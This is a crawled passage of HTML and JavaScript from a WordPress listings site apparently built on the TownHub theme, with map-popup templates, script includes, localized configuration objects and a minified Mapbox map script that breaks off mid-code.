                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.project1voice.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.project1voice.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/' id='stripe-js-js'></script>
<script type='text/javascript' id='wpedon-js-extra'>
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"21d3fc94c0","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4' id='wpedon-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/plugins.js' id='townhub-addons-plugins-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='townhub-addons-js-extra'>
/* <![CDATA[ */
var _townhub_add_ons = {"url":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"a78f28988c","posted_on":"Posted on ","reply":"Reply","retweet":"Retweet","favorite":"Favorite","pl_w":"Please wait...","like":"Like","unlike":"Unlike","use_dfmarker":"","hide_mkprice":"","marker":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/marker.png","center_lat":"38.626367293422","center_lng":"-76.910613632056","map_zoom":"10","socials":{"facebook-f":"Facebook","twitter":"Twitter","youtube":"Youtube","vimeo-v":"Vimeo","instagram":"Instagram","vk":"Vkontakte","reddit":"Reddit","pinterest-p":"Pinterest","vine":"Vine Camera","tumblr":"Tumblr","flickr":"Flickr","google-plus-g":"Google+","linkedin-in":"LinkedIn","whatsapp":"Whatsapp","meetup":"Meetup","odnoklassniki":"Odnoklassniki","envelope":"Email","telegram":"Telegram","custom_icon":"Custom"},"gmap_type":"ROADMAP","login_delay":"5000","listing_type_opts":[],"chatbox_message":"We are here to help. Please ask us anything or share your feedback","post_id":"152","ckot_url":"https:\/\/www.project1voice.org\/listing-checkout\/","location_type":"administrative_area_level_1","autocomplete_result_type":"none","address_format":["formatted_address"],"country_restrictions":[""],"place_lng":"","disable_bubble":"yes","lb_approved":"Approved","lb_24h":"1","td_color":"#4DB7FE","lb_delay":"3000","md_limit":"3","md_limit_msg":"Max upload files is 3","md_limit_size":"2","md_limit_size_msg":"Max upload file size is 2 MB","search":"Search...","gcaptcha":"","gcaptcha_key":"","location_show_state":"yes","weather_unit":"metric","weather_strings":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"min":"Min","max":"Max","direction":["N","NNE","NE","ENE","E","ESE","SE","SSE","S","SSW","SW","WSW","W","WNW","NW","NNW"]},"i18n":{"share_on":"Share this on {SOCIAL}","del-listing":"Are you sure want to delete {{listing_title}} listing and its data?\nThe listing is permanently deleted.","cancel-booking":"Are you sure want to cancel {{booking_title}} booking?","approve-booking":"Are you sure want to approve {{booking_title}} booking?","del-booking":"Are you sure want to delete {{booking_title}} booking and its data?\nThe booking is permanently deleted.","del-message":"Are you sure want to cancel {{message_title}} message?","chats_h3":"Inbox","chat_fr_owner":"Chat With Owner","chat_fr_login":"Login to chat","chat_fr_cwith":"Chat with ","chat_fr_conver":"Conversations","change_pas_h3":" Change Password","change_pas_lb_CP":"Current Password","change_pas_lb_NP":"New Password","change_pas_lb_CNP":"Confirm New Password","inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","inner_listing_li_E":"Edit ","inner_listing_li_D":"Delete ","author_review_h3":"Reviews for your listings","likebtn":"Like Button","welcome":"Welcome","listings":"Listings","bookings":"Bookings","reviews":"Reviews","log_out":"Log Out ","add_hour":"Add Hour","book_dates":"Dates","book_services":"Extra Services","book_ad":"ADULTS","book_chi":"CHILDREN","book_avr":"Available Rooms","book_ts":"Total Cost","book_chev":"Check availability","book_bn":"Book Now","checkout_can":"Cancel","checkout_app":"Apply","roomsl_avai":"Available:","roomsl_maxg":"Max Guests: ","roomsl_quan":"Quantity","btn_save":"Save Change","btn_save_c":"Save Changes","btn_close":"Close me","btn_send":"Send","btn_add_F":"Add Fact","fact_title":"Fact Title","fact_number":"Fact Number","fact_icon":"Fact Icon","location_country":"Country","location_state":"State","location_city":"City","faq_title":"Question","faq_content":"Lorem ipsum dolor sit amet, consectetur adipiscing elit.","btn_add_Faq":"Add FAQ","btn_add_S":"Add Social","btn_add_R":"Add Room","btn_add_N":"Add New","image_upload":" Click here to upload","th_mount":"Amount","th_method":"Method","th_to":"To","th_date":"Date Submitted","th_status":"Status","calendar_dis_number":"Select the number of months displayed.","calendar_number_one":"One Months","calendar_number_two":"Two Months","calendar_number_three":"Three Months","calendar_number_four":"Four Months","calendar_number_five":"Five Months","calendar_number_six":"Six Months","calendar_number_seven":"Seven Months","coupon_code":"Coupon code","coupon_discount":"Discount type","coupon_percentage":"Percentage discount","coupon_fix_cart":"Fixed cart discount","coupon_desc":"Description","coupon_show":"Display content in widget banner?","coupon_amount":"Discount amount","coupon_qtt":"Coupon quantity","coupon_expiry":"Coupon expiry date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"base_currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"mapbox","mbtoken":"pk.eyJ1IjoicHJvamVjdDF2b2ljZSIsImEiOiJja3U4ZHI3bTcwNzY3MnVtemhlcGN2amx2In0.apehDovtM9G3V2uaWzj5Ig","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":"yes","hide_cat_features":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"1","chart_hide_earning":"1","chart_hide_booking":"1","payment":{"submitform":{"title":"Submit Form","icon":"","desc":"<p>Your payment details will be submitted for review.<\/p>","checkout_text":"Place Order"},"cod":{"title":"Cash on delivery","icon":"","desc":"<p>Your payment details will be submitted. Then pay on delivery.<\/p>","checkout_text":"Place Order"},"banktransfer":{"title":"Bank Transfer","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/bank-transfer.png","desc":"<p>\r\n    <strong>Bank name<\/strong>: Bank of America, NA<br \/>\r\n    <strong>Bank account number<\/strong>: 0175380000<br \/>\r\n    <strong>Bank address<\/strong>:USA 27TH Brooklyn NY<br \/>\r\n    <strong>Bank SWIFT code<\/strong>: BOFAUS 3N<br \/>\r\n    <\/p>","checkout_text":"Place Order"},"paypal":{"title":"Paypal","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/ppcom.png","desc":"<p>Pay via PayPal; you can pay with your credit card if you don\u2019t have a PayPal account.<\/p>","checkout_text":"Process to Paypal"},"stripe":{"title":"Stripe","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/stripe.png","desc":"<p>Pay via Stripe; you can pay with your credit card.<\/p>","checkout_text":"Pay Now"},"payfast":{"title":"Pay via Payfast","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/payfast.png","desc":"<p>Pay via Payfast; you can pay with your credit card.<\/p>","checkout_text":"Process to Payfast"}},"withdrawal_min":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js' id='townhub-addons-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.js' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.min.js' id='mapbox-gl-geocoder-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.min.js' id='es6-promise-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js' id='es6-promise-auto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/mapbox-map.js' id='townhub-mapbox-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js' id='react-router-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js' id='redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js' id='react-redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js' id='redux-thunk-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/qs.js' id='qs-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js' id='axios-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js' id='townhub-react-app-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.countTo.js' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/navigation.js' id='single-page-nav-js'></script>
<script type='text/javascript' id='townhub-scripts-js-extra'>
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/scripts.js' id='townhub-scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"af6f5b8dd2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.project1voice.org\/listing\/african-american-shakespeare-company\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.18' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.8' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"eb3f9114bc","urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.8' id='elementor-pro-frontend-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.project1voice.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7675b405f4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"California Archives - PROJECT1VOICE","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.8' id='pro-preloaded-elements-handlers-js'></script>
        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
        </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/mapbox-map.js
body_size: 2052
content:
!function(l){"use strict";function t(){var t=[];return l("#listing-items .listing-item").length&&l("#listing-items .listing-item").each(function(){var e=decodeURIComponent(l(this).data("lmap"));try{t.push(JSON.parse(e))}catch(e){console.log(e)}}),t}function c(e,t,a){return!isNaN(t)&&e<=t&&t<=a}mapboxgl.accessToken=_townhub_add_ons.mbtoken;var d=_.template(l("#tmpl-map-info").length?l("#tmpl-map-info").html():"",{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});function a(e){var t,a,n,o=[];if(Array.isArray(e)&&e.length)for(var l=0;l<e.length;l++)a=e[l].latitude,n=e[l].longitude,a=parseFloat(a),n=parseFloat(n),c(-90,a,90)&&c(-180,n,180)&&o.push({type:"Feature",geometry:{type:"Point",coordinates:[parseFloat(e[l].longitude),parseFloat(e[l].latitude)]},properties:{title:e[l].title,popupContent:(t=e[l],d(t)),"marker-symbol":"monument"}});var r=new mapboxgl.Map({container:"map-main",style:"mapbox://styles/mapbox/streets-v11",center:[parseFloat(_townhub_add_ons.center_lng),parseFloat(_townhub_add_ons.center_lat)],zoom:parseInt(_townhub_add_ons.map_zoom)});r.addControl(new mapboxgl.GeolocateControl({positionOptions:{enableHighAccuracy:!0},trackUserLocation:!0}));var i=new mapboxgl.NavigationControl;if(r.addControl(i,"top-left"),r.addControl(new mapboxgl.FullscreenControl),r.on("load",function(){r.loadImage(_townhub_add_ons.marker,function(e,t){if(e)throw e;r.addImage("markerIcon",t),r.addSource("allListings",{type:"geojson",data:{type:"FeatureCollection",crs:{type:"name",properties:{name:"urn:ogc:def:crs:OGC:1.3:CRS84"}},features:o},cluster:!0,clusterMaxZoom:14,clusterRadius:50}),r.addLayer({id:"clusters",type:"circle",source:"allListings",filter:["has","point_count"],paint:{"circle-color":"#475897","circle-radius":20}}),r.addLayer({id:"cluster-count",type:"symbol",source:"allListings",filter:["has","point_count"],layout:{"text-field":"{point_count_abbreviated}","text-font":["Roboto Black","Arial Unicode MS Bold"],"text-size":12},paint:{"text-color":"#FFFFFF"}}),r.addLayer({id:"unclustered-point",type:"symbol",source:"allListings",filter:["!",["has","point_count"]],layout:{"icon-image":"markerIcon","icon-size":1}}),r.on("click","clusters",function(e){var a=r.queryRenderedFeatures(e.point,{layers:["clusters"]}),t=a[0].properties.cluster_id;r.getSource("allListings").getClusterExpansionZoom(t,function(e,t){e||r.easeTo({center:a[0].geometry.coordinates,zoom:t})})}),r.on("click","unclustered-point",function(e){for(var t=e.features[0].geometry.coordinates.slice();180<Math.abs(e.lngLat.lng-t[0]);)t[0]+=e.lngLat.lng>t[0]?360:-360;var a=e.features[0].properties.popupContent;null==a&&(a=""),new mapboxgl.Popup({maxWidth:"300px",className:"mapboxgl-popup-wrap"}).setLngLat(t).setHTML(a).addTo(r);var n=new CustomEvent("mapPopupOpened",{detail:"mapbox"});window.dispatchEvent(n)}),r.on("mouseenter","clusters",function(){r.getCanvas().style.cursor="pointer"}),r.on("mouseleave","clusters",function(){r.getCanvas().style.cursor=""})});var t=new mapboxgl.LngLatBounds;0<o.length&&(o.forEach(function(e){t.extend(e.geometry.coordinates)}),r.setCenter(t.getCenter()),r.fitBounds(t,{padding:50}))}),null==window.listingsMapBox){window.listingsMapBox=r;var s=new CustomEvent("listingsMapBoxInit",{detail:"mapInit"});window.dispatchEvent(s)}}function n(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null;null==e&&(e=l(".auto-place-loc")),e.each(function(){var e=l(this).closest(".nearby-input-wrap"),a=l(this).closest(".nearby-inputs-wrap"),t=new MapboxGeocoder({accessToken:mapboxgl.accessToken,placeholder:e.data("placeholder")});t.addTo("#"+e.attr("id")),l(document).on("click",".autoplace-clear-input",function(e){t.clear(),a.find(".nearby-checkbox").length&&a.find(".nearby-checkbox").prop("checked",!1),a.children(".auto-place-nearby").length&&a.children(".auto-place-nearby").val("off"),a.children(".auto-place-lat").length&&a.children(".auto-place-lat").val(""),a.children(".auto-place-lng").length&&a.children(".auto-place-lng").val("")}),t.on("result",function(e){a.find(".nearby-checkbox").length&&a.find(".nearby-checkbox").prop("checked",!0),a.children(".auto-place-nearby").length&&a.children(".auto-place-nearby").val("on");var 